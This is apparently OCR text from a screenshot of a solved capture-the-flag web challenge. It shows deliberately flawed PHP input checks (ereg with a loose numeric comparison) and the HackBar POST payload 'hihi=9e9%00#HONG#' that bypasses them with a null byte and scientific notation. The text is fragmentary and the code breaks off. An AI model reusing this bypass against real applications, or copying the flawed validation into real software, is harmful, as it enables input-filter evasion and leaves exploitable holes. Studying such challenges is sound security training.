 不安全 | 148.70.62.239:23016/challenge16.php
应用 bank 个人中心 已导入 Challenges Windows 使用教...
Congratulations! FLAG is : flag{dsaczdsfsjhkhjljh} <?php
if (isset($_POST["submit"]))
{
if (isset($_POST['hihi']))
{
if (ereg("^[a-zA-Z0-9]+$", $_POST['hihi']) === FALSE)
{
exit('<script>alert("have fun:)")</script>');
}
elseif (strlen($_POST['hihi']) < 11 && $_POST['hihi'] > 999999999)
{
if (strpos($_POST['hihi'], '#HONG#') !== FALSE)
{
if (!is_array($_POST['hihi'])) {
include("flag.php");
echo "Congratulations! FLAG is : ".$flag;
}
else
{
exit('<script>alert("nonono")</script>');
}
}
else
{
exit('<script>alert("nonono")</script>');
}
}
else
{
exit('<script>alert("sorry")</script>');
Elements Console Sources Network Performance Memory Application Security Auc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://148.70.62.239:23016/challenge16.php
enctype
Enable POST application/x-www-form-urlencoded
Body
hihi=9e9%00#HONG#&submit=1